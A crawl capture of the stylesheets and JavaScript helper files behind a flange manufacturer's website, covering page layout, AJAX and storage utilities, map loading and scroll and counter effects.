.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; font-size: 14px;  }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #0078ad; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }



.weishen_bg{overflow: hidden;clear: both;padding: 10px;margin-top: 20px;}
.container_jieshao {width: 1200px;margin: 0 auto;}
.jieshao_h1 {width: 1200px;overflow: hidden; margin-bottom: 30px;margin: 0 auto;line-height: 60px;font-size: 20px;}
.jieshao_h1 span {font-size: 20px;}
.weishen_tit{text-align: center;font-size: 20px;color: #5c5c5c;margin-bottom: 20px;width: 282px;float: left;}
.weishen_des{text-align: center; font-size: 14px; color: #5c5c5c; line-height: 20px;margin-bottom: 10px;clear:both;}
.cpjs_li_left {float: left;width: 480px;}
.cpjs_li_left img{border: 1px solid #ececec;border-radius: 10px;}
.cpjs_li_right {width: 650px;float: right;}
.cpjs_li_right a {color: #505050;font-size: 17px;font-weight: bold;}
.cpjs_lis_right img{border: 1px solid #ececec;border-radius: 10px;}}
.weishen_bg ul{overflow: hidden;margin-top: 10px;}
.weishen_bg ul li{overflow: hidden;padding-bottom: 20px;padding-top: 20px;border-bottom: 1px solid #f2f2f2;}
.weishen_bg ul li:last-child{border-bottom: none;}
.cpjs_lis_left {width: 650px;float: left;text-align: left;}
.cpjs_lis_left a {color: #505050;font-size: 17px;font-weight: bold;}
.cpjs_lis_left p:first-child{font-size: 24px;color: #5c5c5c;padding-top: 12px;padding-bottom: 8px;}
.cpjs_lis_left p{font-size: 14px;color: #5c5c5c;line-height: 24px;}
.cpjs_lis_right {width:482px;float: right;}
.cpjs_li_right p:first-child{font-size: 24px;color: #5c5c5c;padding-bottom: 8px;}
.cpjs_li_right p{font-size: 14px;color: #5c5c5c;line-height: 24px;text-align: left;}
@media (max-width: 1200px) { .weishen_bg { display: none; } }

--- FILE ---
content_type: text/css
request_url: http://www.snflange.com/Templates/templates/style/style.css
body_size: 2875
content:
@charset "utf-8";/* CSS Document */
body {font-size: 12px;background-color: white;font-family: "思源黑体", "Arial";width: 100%;margin: 0px;padding: 0px;overflow-x: hidden;}
html {margin: 0px;padding: 0px;}
* {margin: 0;padding: 0;}
ul, li {list-style-type: none;}
a {text-decoration: none;color: #8c8f91;}
img {margin: 0;padding: 0;vertical-align: bottom;}
a:hover {text-decoration: none;}
img { max-width: 100%;height: auto;}
p {margin: 0px;}
button {outline: none;}


.form2{line-height:27px; width:249px; float:right; padding-top:7px;  }
.form2 .submit {vertical-align: middle;float: right;padding:0px ; width:39px; height:27px;background:url(sousuo_right.jpg) no-repeat left center; margin-right:0px;}
.form2 .inputBox{color: #aaaaaa;font-size: 14px;padding-left: 44px; width:210px; line-height:25px; background:url(sousuo_left.jpg) no-repeat left center; margin-top:1px;}

.news_news{ background:url(news_news.png) no-repeat top center; padding:25px 0; margin-top:-20px; position:relative; z-index:50; overflow:hidden;}
.news_news_left{ float:left; width:50%; text-align:left;}
.news_news_left p{ font-size:24px; color:#ffffff;}
.news_news_left span{ font-size:12px; color:#ffffff; text-transform:uppercase;}
.news_news_right{ float:right; width:50%; text-align:left;}
.news_news_right a{ display:block; width:100%;}
.news_news_right p{ font-size:18px; color:#515151; float:left; line-height:70px;}
.news_news_right span{ font-size:16px; color:#515151; float:right; line-height:70px; }

.pro_index_bg{ padding-bottom:80px; clear:both; overflow:hidden;background:url(pro_index_bg.jpg) no-repeat center bottom; margin-top:43px;}
.pro_title{text-align:left; margin-bottom:50px; overflow:hidden; padding-top:10px;}
.pro_title span{ font-size:20px; color:#222222; width:70%;}
.pro_title h1{ font-size:18px; color:#222222; width:70%;display: inline-block;line-height: 2em;}
.pro_title p{ font-size:45px; color:#222222; font-weight:bold;  }
.prolist_tr{ clear:both; overflow:hidden; margin-bottom:40px;}
.prolist_tr li{ float:left; margin-right:1%; width:12%; border:1px solid #c3c3c3;}
.prolist_tr li a{ font-size:16px; color:#000; display:block; line-height:30px; width:100%;}
.prolist_tr p{ float:right;border:2px solid #044ca1; width:8%;}
.prolist_tr p a{ font-size:14px; color:#0149a4; display:block; line-height:28px; width:100%;}
.prolist_tr li:hover{ background:#0058b9; border:1px solid #0058b9;}
.prolist_tr li:hover a{ color:#FFF;}
.product_tr{ clear:both;display: flex;flex-wrap: wrap; overflow:hidden; font-size:0px;}
.product_tr li{ margin-bottom:19px;}
.product_tr li a{ display:block;border:1px solid #cccdd0;}
.product_tr li a div{text-align:center; background:#383a40; padding-top:6px; padding-bottom:13px;}
.product_tr li div h3{  font-size:16px; color:#ffffff; line-height:33px;}
.product_tr li a span{ color:#ffffff; text-transform: uppercase; border:1px solid #FFF; width:67px; line-height:16px; display:block; margin:0 auto; font-size:12px;}
.product_tr li img{ position:relative;}
.cp_fd{ position: absolute !important; z-index:9999; top:0; right:15px; width:auto; border:none !important; }

.about_bg{background:url(about_bg.jpg) no-repeat top center; padding-bottom:55px; padding-top:60px;text-align:left; clear:both; overflow:hidden;}
.about_index{ width:50.3%; float:right;}
.about_title{ text-transform:uppercase; background:url(about_title.jpg) no-repeat left bottom; padding-bottom:21px; margin-bottom:24px;}
.about_title p{ color:#FFF; font-size:30px; line-height:38px;}
.about_title span{ color:#FFF; font-size:48px; line-height:48px;}

.about_nr{ color:#FFF; font-size:15px; line-height:25px; margin-bottom:24px;}
.about_nr a{color:#FFF; margin-left:15px;}
.swiper-containerabout{ overflow:hidden;}
.swiper-containerabout li{ padding:4px; background:#616872; }
.swiper-containerabout li a{ display:block;}
.about_more{ background:url(about_more.png) no-repeat center center; width:53px; height:53px; float:right; margin-top:275px; margin-right:2.5%;}

.about_ul_bg{ background:#f2f2f2;clear:both; overflow:hidden; }
.about_ul{overflow:hidden; width:100%;display: flex;flex-wrap: wrap; margin-bottom:33px;}
.about_ul li{ float:left; width:25%; text-align:center;}
.about_ul li p{ color:#525252; font-size:16px; line-height:22px;  }
.about_ul li h2{ color:#e20000; font-size:68px; line-height:87px;}
.about_ul li div{ display: flex; flex-wrap: wrap; margin: 0 auto; margin-top:20px;align-items: center;justify-content: center; }
.about_ul li div em{ font-size:52px; color:#e20000; line-height:87px;}
.about_ul04 div em{font-size:68px !important; text-transform:uppercase;}

.chengnuo_bg{ background: url(chengnuo_bg.jpg) no-repeat bottom center; padding-top:57px;}
.chengnuo_title01{ font-size:50px; color:#000000; text-align:center;}
.chengnuo_title01 span{ color:#e60012; font-size:75px; margin:0 5px;}
.chengnuo_title02{ font-size:18px; color:#747474; text-align:center;}
.chengnuo_index{ padding-top:43px; padding-bottom:55px; overflow:hidden; text-align:left;}
.chengnuo_index img{ width:auto; max-width:100%; }
.chengnuo_div{ clear:both; overflow:hidden;display: flex;align-items: center;justify-content: center;}
.chengnuo_div div{width:48%; padding-left:71px;}
.chengnuo01 div{ float:left;  background: url(cnuo_01.jpg) no-repeat left top;}
.chengnuo01 img{ float:right; margin-left:2%;}
.chengnuo02 div{ float:right; background: url(cnuo_02.jpg) no-repeat left top;}
.chengnuo02 img{ float:left;  margin-right:2%;}
.chengnuo03 div{ float:left;  background: url(cnuo_03.jpg) no-repeat left top;}
.chengnuo03 img{ float:right; margin-left:2%;}
.chengnuo_t{ font-size:32px; color:#333333;}
.chengnuo_en{ color:#cccccc; font-size:12px; background:url(cnuotitle.jpg) no-repeat bottom left; width:100%; text-transform:uppercase; padding-bottom:20px; margin-bottom:10px;  }
.chengnuo_d{ font-size:14px; color:#666666; line-height:27px; margin-right:60px;}

.jjfa_bg{ background:url(jjfa_bg.jpg) no-repeat bottom center; clear:both; overflow:hidden; padding-top:94px; padding-bottom:100px;}
.jjfa_title01{ font-size:45px; color:#ffffff; text-transform:uppercase; padding-top:77px; font-weight:bold; background:url(jjfa_title.png) no-repeat top center; line-height:58px; }
.jjfa_title02{ font-size:32px; color:#ffffff; line-height:40px; margin-bottom:15px; }
.jjfa_title03{ font-size:16px; color:#ffffff; line-height:25px; margin-bottom:60px; }
.swiper-containerjjfa{ overflow:hidden;}
.swiper-containerjjfa li p{ font-size:21px; color:#000000; line-height:47px; background:#FFF;}


.news_index{ background:url(news_bg.jpg) no-repeat bottom center; clear:both; overflow:hidden;}
.news_title{ padding-top:56px; margin-bottom:50px; overflow:hidden;}
.news_title p{font-size:32px; color:#0c0c0c;}
.news_title span{ font-size:45px; color:#0c0c0c;font-weight:bold; text-transform:uppercase;}
.news_left{ margin-bottom:15px; position:relative; float:left; width:37%;}
.news_left a{ display:block;}
.news_left img{ overflow:hidden; width:100%; }
.news_left p{ font-size:16px; color:#fff; line-height:46px; background:#0000007a; position:absolute; width:100%; bottom:0; }
.news_right{ width:61%; float:right;}
.news_ul{ text-align:left;}
.news_ul li{ margin-bottom:23px; clear:both; overflow:hidden;}
.news_time{ padding-top:37px;}
.news_time p{ font-size:14px; color:#999999; }
.news_time span{ color:#484c4c; font-size:24px; font-weight:bold;}
.news_home_r{ background:url(news_hei.png) no-repeat left 15px bottom 11px; padding-bottom:31px; border-left:1px solid #eeeeee; padding-top:4px; }
.news_home_r h3{ font-size:22px; color:#0c0c0c;line-height:36px;}
.news_home_r span{ font-size:14px; color:#666666; display:block; line-height:24px; height:48px; overflow:hidden;}
.news_bot{ margin-top:55px; clear:both; overflow:hidden;}
.news_bot img{ width:auto; max-width:100%; }

.foot_index_bg{ background:url(foot_bg.jpg) no-repeat top center #252629; clear:both; overflow:hidden; padding-top:47px;}
.foot_index_bg .container{display: flex;flex-wrap: wrap;}
.foot_index_bg .container div{ padding-left:45px; padding-right:45px;}
.foot_left{ padding-top:40px; text-align:left; border-right:1px dashed #424951; }
.foot_left img{ width:auto; max-width:100%; margin-bottom:10px;}
.foot_left p{ font-size:14px; color:#FFF; line-height:22px;   }
.foot_cen{ text-align:left; border-right:1px dashed #424951; padding-left:50px;}
.foot_cen p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_dh.png) no-repeat left center; }
.foot_cen li{ font-size:15px; color:#FFF; line-height:30px;}
.foot_right{ text-align:left;}
#facebookContact table{ width:100%;}
.foot_right p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_liuyan.png) no-repeat left center;}
#tel{ line-height:35px; margin-bottom:10px;  background:#363539; border:none; width:100%; }
#name{ line-height:35px; margin-bottom:10px;  background:#363539; border:none; width:100%;}
#content{ height:80px; margin-bottom:10px;   background:#363539; border:none;}
.tijiao_in{ width:100%; background:#067fc9; font-size:16px; color:#FFF; line-height:34px;}

.footer_index{ clear:both; border-top: 1px solid #464a56; width:100%; overflow:hidden; margin-top:54px; padding:10px;  }
.footer_index img{ width:auto;}
.footer_index p{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index a{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index span{ color:#FFF; font-size:14px; line-height:25px;}

@media (max-width:1200px) { 
.news_news_right span{ display:none;}
.about_ul li h2{ font-size:60px;}
.about_ul04 div em{font-size:60px !important; }

 }

@media (max-width:1000px) { 
.news_news_left p{ font-size:19px;}	 
.news_news_right p{ line-height:1; margin-top:10px;}
.product_tr li{ padding-left:5px; padding-right:5px;}
.pro_title span{ width:60%;}
.pro_title h1{ width:60%;}
.news_time{ padding-left:0px; padding-right:0px;}
.news_left{ width:42%;}
.news_right{ width:56%; }
.about_index{ width:52.3%;}
.chengnuo_index img{ width:50%;}
.chengnuo_d{ margin-right:0px;}
.chengnuo_div{ margin-bottom:35px;}
.chengnuo_t{ font-size:28px;}

.about_ul li{ padding:0 1%;}
.about_ul li h2{ font-size:40px; line-height:60px;}
.about_ul04 div em{font-size:40px !important; line-height:60px; }
.about_ul li div em{  line-height:60px; }
.about_ul_bg{ background-size: cover;  }


 }

@media (max-width:767px) { 
.news_news{ background:none; margin:0; padding:0;}
.news_news .container{ padding:0;}
.news_news_left{width:100%; background:#324259; padding:10px;}
.news_news_right{width:100%; background:#e8e9e9;padding:10px;}
.news_news_right span{ display:block; line-height:1;}
.news_news_right p{ margin-top:0px;}
.prolist_tr li{ width:24%; margin:0.5%;}
.prolist_tr p{ width:24%; margin:0.5%;}
.pro_title{ background:none; margin-bottom:25px; }
.pro_title span{ width:100%; font-size:17px;}
.pro_title h1{ width:100%; font-size:16px;}
.pro_title p{ font-size:35px;}
.news_time p{ float:left; line-height:34px;   }
.news_time span{  float:left;}
.news_time{ padding:0px; }
.news_home_r{ padding-left:0px; padding-right:0px; border:none; }
.news_right{ padding-left:0px; padding-right:0px;}
.news_title{ padding-top:25px; margin-bottom:25px;}
.news_left{ width:100%;}
.news_right{ width:100%; }
.chengnuo_index img{ display:none;}
.chengnuo_div div{ width:100%;margin-top:0;}
.chengnuo_title01{ font-size:32px;}
.chengnuo_title01 span{ font-size:45px;}
.chengnuo_bg{ padding-top:30px;}
.about_bg{ background:#434a54;}
.about_index{ width:100%;}
.about_more{ display:none;  } 
.about_ul li{ width:50%;}
.jjfa_bg{ padding-top:55px; padding-bottom:55px;}
.jjfa_title01{ font-size:38px; padding-top:77px; line-height:50px; }
.jjfa_title02{ font-size:28px; line-height:35px; margin-bottom:15px; }
.jjfa_title03{ font-size:16px; line-height:25px; margin-bottom:45px; }
.swiper-containerjjfa li p{ font-size:18px; line-height:35px;}

.foot_left{ padding-top:0px; border:none;text-align:center;}
.foot_index_bg .container div{ padding-left:15px; padding-right:15px; width:100%; max-width:100%;flex: 0 0 100%; margin-bottom:25px;}
.footer_index{ margin-top:25px;}
}

  
 @media (max-width:425px) { 
.prolist_tr{ display:none;}
.news_title p{ font-size:25px;}
.news_title span{ font-size:32px;}
.jjfa_title01{ font-size:35px; padding-top:77px; line-height:50px; }
.chengnuo_title01{ font-size:26px;}
.chengnuo_title01 span{ font-size:38px;}
.chengnuo_t{ font-size:25px;}
.about_bg{ padding-top:35px; padding-bottom:35px;}

}

--- FILE ---
content_type: application/javascript
request_url: http://www.snflange.com/statics/pkcms/app/common.js
body_size: 3432
content:
;!function (win, doc) {
    var PKCms = function () {
            this.v = '2021';
            if (typeof $ === "undefined") {
                loadingJS('/statics/jquery/jquery-1.8.3.min.js');
            }
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src + '?_' + Date.now();
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        apiAjax = function (action, api_url, api_params, fn) {
            $.ajax({
                type: action,
                url: api_url,
                data: api_params,
                dataType: "JSON",
                cache: false,
                success: function (result) {
                    fn(null, result);
                },
                error: function (message) {
                    if (message.status === 500) {
                        fn('服务器返回异常')
                    } else {
                        fn(message);
                    }
                }
            });
        },
        apiResultHandler = function (apiResult, fn) {
            if (apiResult.hasOwnProperty('isSuccess')
                && apiResult.hasOwnProperty('msg')) {
                if (apiResult.isSuccess) {
                    if (apiResult.hasOwnProperty('data')) {
                        fn(null, null, apiResult.data, apiResult.count);
                    }
                } else {
                    fn(apiResult.msg, apiResult.code);
                }
            }
        },
        bin2hex = function (s) {
            var i, l, o = '', n;
            s += '';
            for (i = 0, l = s.length; i < l; i++) {
                n = s.charCodeAt(i)
                    .toString(16);
                o += n.length < 2 ? '0' + n : n;
            }
            return o;
        };

    PKCms.prototype.apiGet = function (api_url, api_params, fn) {
        apiAjax("GET", api_url, api_params, fn);
    };

    PKCms.prototype.apiPost = function (api_url, api_params, fn) {
        apiAjax("POST", api_url, api_params, fn);
    };

    PKCms.prototype.apiResultHandler = function (apiResult, fn) {
        if (apiResult != null && typeof apiResult == "string") {
            try {
                apiResult = JSON.parse(apiResult);
                if (typeof apiResult == "object") {
                    apiResultHandler(apiResult, fn);
                } else {
                    console.log('no json');
                    fn('返回的数据不是JSON格式', 500);
                }
            } catch (e) {
                console.log('no json');
                fn('返回的数据不是JSON格式', 500);
            }
        } else if (typeof apiResult == "object") {
            apiResultHandler(apiResult, fn);
        } else {
            console.log('no json');
            fn('返回的数据不是JSON格式', 500);
        }
    }

    // 交换数组元素
    PKCms.prototype.arraySort = {
        swapItems: function(arr, index1, index2) {
            arr[index1] = arr.splice(index2, 1, arr[index1])[0];
            return arr;
        },
        // 上移
        upRecord: function(arr, index) {
            if(index === 0) {
                return arr;
            }
            return this.swapItems(arr, index, index - 1);
        },
        // 下移
        downRecord: function(arr, index) {
            if(index === arr.length -1) {
                return arr;
            }
            return this.swapItems(arr, index, index + 1);
        }
    }

    PKCms.prototype.getArea = function (regional_code, fn) {
        apiGet('/index.php/RegionalLinkage/ApiGetAreaListByParent',
            {parentCode: regional_code},
            function (error, apiResult) {
                if (error) {
                    console.log('地区数据，出错：', error);
                } else {
                    win.PKCms.apiResultHandler(apiResult, function (error, code, result, count) {
                        if (error) {
                            console.log('地区数据，出错：', error);
                        } else {
                            fn(result, count);
                        }
                    });
                }
            });
    }

    PKCms.prototype.localStorage_set = function (params) {
        if (typeof params == "object") {
            for (var paramsKey in params) {
                if (paramsKey !== '') {
                    localStorage.setItem('PKCms_' + paramsKey, params[paramsKey]);
                }
            }
        }
    };

    PKCms.prototype.localStorage_get = function (key) {
        return localStorage.getItem('PKCms_' + key);
    };

    PKCms.prototype.localStorage_del = function (key) {
        localStorage.removeItem('PKCms_' + key);
    };

    PKCms.prototype.urlVarsToJSON = function (url) {
        var hash;
        var myJson = {};
        var hashes = url.slice(url.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            myJson[hash[0]] = hash[1];
        }
        return myJson;
    };

    PKCms.prototype.JSONToUrl = function (requestParams) {
        let params = [];
        Object.entries(requestParams).forEach(([key, value]) => {
            let param = key + '=' + encodeURI(value);
            params.push(param);
        });
        return params.join('&');
    }

    PKCms.prototype.uuid = function () {
        var canvas = document.createElement('canvas');
        var ctx = canvas.getContext("2d");
        var txt = location.hostname;
        ctx.textBaseline = "top";
        ctx.font = "14px 'Arial'";
        ctx.textBaseline = "tencent";
        ctx.fillStyle = "#f60";
        ctx.fillRect(125,1,62,20);
        ctx.fillStyle = "#069";
        ctx.fillText(txt, 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
        ctx.fillText(txt, 4, 17);

        var b64 = canvas.toDataURL().replace("data:image/png;base64,","");
        var bin = atob(b64);
        return bin2hex(bin.slice(-16,-12));
    }
    
    PKCms.prototype.isURL = function (str_url, callback) {
        var strRegex = "^((https|http|ftp|rtsp|mms)?://)"
            + "?(([0-9a-z_!~*'().&=+$%-]+: )?[0-9a-z_!~*'().&=+$%-]+@)?" // ftp的user@
            + "(([0-9]{1,3}\.){3}[0-9]{1,3}" // IP形式的URL- 199.194.52.184
            + "|" // 允许IP和DOMAIN（域名）
            + "([0-9a-z_!~*'()-]+\.)*" // 域名- www.
            + "([0-9a-z][0-9a-z-]{0,61})?[0-9a-z]\." // 二级域名
            + "[a-z]{2,6})" // first level domain- .com or .museum
            + "(:[0-9]{1,4})?" // 端口- :80
            + "((/?)|" // a slash isn't required if there is no file name
            + "(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$";
        var re = new RegExp(strRegex);
        callback(re.test(str_url));
    };

    PKCms.prototype.arrayDropByItemKey = function (list_arr, drop_key, drop_value, callback) {
        if (typeof list_arr == "object") {
            for (var i = 0; i < list_arr.length; i++) {
                var tmp_item = list_arr[i];
                if (tmp_item.hasOwnProperty(drop_key) && (tmp_item[drop_key] == drop_value)) {
                    list_arr.splice(i, 1);
                }
            }
        }
        console.log(list_arr);
        callback(list_arr);
    };

    /**
     * 计算百分比
     * @param   {number} num   分子
     * @param   {number} total 分母
     * @returns {number} 返回数百分比
     */
    PKCms.prototype.Percentage = function (num, total) {
        if (num == 0 || total == 0) {
            return 0;
        }
        return (Math.round(num / total * 10000) / 100.00);// 小数点后两位百分比
    };

    PKCms.prototype.nowDateTime = function () {
        var myDate = new Date();
        return myDate.getFullYear() + '-' + myDate.getMonth() + '-' + myDate.getDate() + ' '
            + myDate.getHours() + ':' + myDate.getMinutes();
    };

    PKCms.prototype.formatDateTime = function (value, format) {
        if (typeof format == "undefined") {
            format = "yyyy-MM-dd hh:mm:ss";
        }
        return value ? new Date(value * 1000).format(format) : "";
    }

    PKCms.prototype.useAppJs = function (app_name, fn) {
        if (typeof app_name == "string") {
            if (app_name == 'user') {
                loadingJS('/statics/layui/layui.js');
            }
            loadingJS('/statics/pkcms/app/' + app_name + '.js');
            var cls_name = 'PK' + app_name.slice(0,1).toUpperCase() +app_name.slice(1).toLowerCase();
            console.log(cls_name);
            var l_i = setInterval(function () {
                console.log(Object.getOwnPropertyNames(cls_name).length);
                if (Object.getOwnPropertyNames(cls_name).length > 0) {
                    clearInterval(l_i);
                    fn();
                }
            }, 500);
        }
    }

    PKCms.prototype.useBDMapsJs = function (fn, APIKey) {
        if (APIKey === undefined) {
            let list_APIKey = ['Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK', 'kTVcrmGo2kycDlhxdjtA3Mqe'];
            APIKey = list_APIKey[Math.ceil(Math.random() * list_APIKey.length)];
        }
        var script = document.createElement("script");
        script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + APIKey + "&callback=initializeBaiDuMaps";
        document.body.appendChild(script);
        setTimeout(function () {
            fn();
        }, 500);
    }

    PKCms.prototype.JSONToUrlQuery = function (json) {
        return Object.keys(json).map(function (key) {
            // body...
            return encodeURIComponent(key) + "=" + encodeURIComponent(json[key]);
        }).join("&");
    }

    /* 时间戳转化开始 */
    Date.prototype.format = function (fmt) { //author: meizz
        var o = {
            "M+": this.getMonth() + 1, //月份
            "d+": this.getDate(), //日
            "h+": this.getHours(), //小时
            "m+": this.getMinutes(), //分
            "s+": this.getSeconds(), //秒
            "q+": Math.floor((this.getMonth() + 3) / 3), //q是季度
            "S": this.getMilliseconds() //毫秒
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o)
            if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt;
    }

    win.PKCms = new PKCms();
}(window, document);

--- FILE ---
content_type: application/javascript
request_url: http://www.snflange.com/Templates/templates/style/js/index.js
body_size: 1813
content:
$(function () {

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })

    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    $(window).on("scroll", function () {
        if (window.screen.width < 992) {
            return false;
        }
        var targetHeight = parseInt(targetScrollEle.height());
        let toTop = document.documentElement.scrollTop || document.body.scrollTop;
        if (toTop > targetHeight) {
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                "background-color": "#fff",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            $("body").css({
                "padding-top": targetHeight + "px"
            });
            $(".header_top").css({
                "display": "none"
            });

            return false;
        } else {
            targetScrollEle.css({
                "position": "",
                "z-index": "",
                "top": "",
                "width": "",
                "background-color": "",
                "animation": ""
            });
            $("body").css({
                "padding-top": ""
            });
            $(".header_top").css({
                "display": ""
            });
        }
    }).trigger("scroll");

 

    // .img 图片 box 设置img比例
    imgScale();

    function imgScale() {
        $(".img").each(function (index, item) {
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if (itemImgW.toString() != "NaN") {
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                })
            }
        });
    }

    var items = $(".lanmu_picture");
    var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
    $(window).on("resize", function () {
        if (screen.width < 992) {
            var top_value = mobile_nav.height();
            $("body").css({
                "padding-top": top_value + "px"
            })
        } else {
            $("body").css({
                "padding-top": ''
            })
        }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url(" + imgSrc_pc + ") no-repeat center/cover",
            });
        })();


    }).trigger("resize");


});


//数字滚动
$.fn.countTo = function(a) {
    a = a || {};
    return $(this).each(function() {
        var c = $.extend({},
        $.fn.countTo.defaults, {
            from: $(this).data("from"),
            to: $(this).data("to"),
            speed: $(this).data("speed"),
            refreshInterval: $(this).data("refresh-interval"),
            decimals: $(this).data("decimals")
        },
        a);
        var h = Math.ceil(c.speed / c.refreshInterval),
        i = (c.to - c.from) / h;
        var j = this,
        f = $(this),
        e = 0,
        g = c.from,
        d = f.data("countTo") || {};
        f.data("countTo", d);
        if (d.interval) {
            clearInterval(d.interval)
        }
        d.interval = setInterval(k, c.refreshInterval);
        b(g);
        function k() {
            g += i;
            e++;
            b(g);
            if (typeof(c.onUpdate) == "function") {
                c.onUpdate.call(j, g)
            }
            if (e >= h) {
                f.removeData("countTo");
                clearInterval(d.interval);
                g = c.to;
                if (typeof(c.onComplete) == "function") {
                    c.onComplete.call(j, g)
                }
            }
        }
        function b(m) {
            var l = c.formatter.call(j, m, c);
            f.html(l)
        }
    })
};
$.fn.countTo.defaults = {
    from: 0,
    to: 0,
    speed: 1000,
    refreshInterval: 100,
    decimals: 0,
    formatter: formatter,
    onUpdate: null,
    onComplete: null
};
function formatter(b, a) {
    return b.toFixed(0)
}
